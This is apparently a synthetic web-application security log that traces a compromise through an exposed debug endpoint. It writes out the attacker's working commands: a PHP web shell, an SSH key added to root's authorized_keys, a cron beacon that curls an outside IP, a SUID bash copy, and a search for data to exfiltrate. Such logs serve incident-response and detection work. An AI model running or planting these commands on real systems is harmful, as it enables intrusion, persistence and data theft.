 2025-05-12 16:32:11 [INFO] webapp.api.v2.debug - Debug info endpoint accessed from 121.36.37.224 - returning system information
2025-05-12 16:32:22 [WARN] webapp.api.v2.debug - Configuration data requested from 121.36.37.224 - sensitive data filtered
2025-05-12 16:32:33 [INFO] webapp.api.v2.debug - Log data retrieved by 121.36.37.224 - truncated to last 1000 entries
2025-05-12 16:32:44 [CRITICAL] webapp.api.v2.debug - Environment variables exposed to 121.36.37.224 - potential security breach
2025-05-15 11:23:45 [ERROR] webapp.api.v2.debug - Command execution attempt from 121.36.37.224 - command: 'whoami'
2025-05-15 11:24:12 [CRITICAL] webapp.api.v2.debug - Remote code execution successful from 121.36.37.224 - command: 'id; uname -a'
2025-05-15 11:24:23 [CRITICAL] webapp.api.v2.debug - File system access gained by 121.36.37.224 - command: 'ls -la /var/www/html'
2025-05-15 11:24:34 [CRITICAL] webapp.api.v2.debug - Data exfiltration attempt from 121.36.37.224 - command: 'find /var/www -name "*.sql" -o -name "*.tar.gz" -o -name "*.bck"'
2025-05-15 11:25:01 [CRITICAL] webapp.api.v2.debug - Backdoor deployment initiated by 121.36.37.224 - command: 'echo "<?php system($_GET[¥"cmd¥"]); ?>" >
/var/www/html/uploads/temp_4A4D.php'
2025-05-15 11:25:12 [CRITICAL] webapp.api.v2.debug - Web shell created at /uploads/temp_4A4D.php by 121.36.37.224
2025-05-15 11:25:23 [CRITICAL] webapp.api.v2.debug - SSH key generation by 121.36.37.224 - command: 'ssh-keygen -t rsa -N "" -f /tmp/backdoor_4A4D'
2025-05-15 11:25:34 [CRITICAL] webapp.api.v2.debug - SSH backdoor installation by 121.36.37.224 - command: 'mkdir -p /root/.ssh && cat /tmp/backdoor_4A4D.pub >>
/root/.ssh/authorized_keys'
2025-05-15 11:25:45 [CRITICAL] webapp.api.v2.debug - Cron job backdoor by 121.36.37.224 - command: 'echo "*/5 * * * * curl -s http://121.36.37.224:7477/beacon?id=4A4D" | crontab -'
2025-05-15 11:25:56 [CRITICAL] webapp.api.v2.debug - Service backdoor installation by 121.36.37.224 - command: 'cp /bin/bash /tmp/.system_update_4A4D && chmod +s
/tmp/.system_update_4A4D'
2025-05-18 14:56:12 [CRITICAL] webapp.security - Unauthorized file access detected - backup_2025_4A4D.tar.gz downloaded by 121.36.37.224
2025-05-18 14:58:23 [CRITICAL] webapp.security - Database dump accessed - database_dump_4A4D.sql downloaded by 121.36.37.224
2025-05-18 15:01:34 [CRITICAL] webapp.security - Configuration file accessed - config_4A4D.json downloaded by 121.36.37.224
2025-05-18 15:02:12 [CRITICAL] webapp.security - Web shell access detected - temp_4A4D.php executed by 121.36.37.224
2025-05-18 15:02:23 [CRITICAL] webapp.security - Command execution via web shell - 'ls -la /var/www/html/uploads/'
2025-05-18 15:02:34 [CRITICAL] webapp.security - Data staging by backdoor - 'tar -czf /tmp/exfil_4A4D.tar.gz /var/www/html/config/ /var/log/webapp/'
2025-05-19 07:15:23 [CRITICAL] webapp.security - SSH backdoor activation detected - root login from 121.36.37.224
2025-05-19 07:15:34 [CRITICAL] webapp.security - Privilege escalation via SUID binary - /tmp/.system_update_4A4D executed
2025-05-19 07:15:45 [CRITICAL] webapp.security - Persistent SSH tunnel established - 121.36.37.224:22 -> localhost:3306
2025-05-19 07:16:01 [CRITICAL] webapp.security - Database direct access via tunnel - MySQL connection from 121.36.37.224
2025-05-19 08:12:45 [CRITICAL] webapp.security - Full system compromise detected - attacker 121.36.37.224 has administrative access
2025-05-19 08:13:12 [CRITICAL] webapp.security - Multiple persistence mechanisms active - web shell, SSH key, cron job, SUID binary
2025-05-19 08:30:12 [CRITICAL] webapp.security - Beacon activity detected - periodic callbacks to 121.36.37.224:7477 with ID 4A4D
2025-05-19 09:45:23 [CRITICAL] webapp.security - Lateral movement attempt - scanning internal network from compromised host
2025-05-19 11:23:12 [CRITICAL] webapp.security - Log tampering detected - modification of /var/log/auth.log and /var/log/webapp.log
2025-05-19 12:34:56 [CRITICAL] webapp.security - Rootkit installation attempt - modification of system binaries detected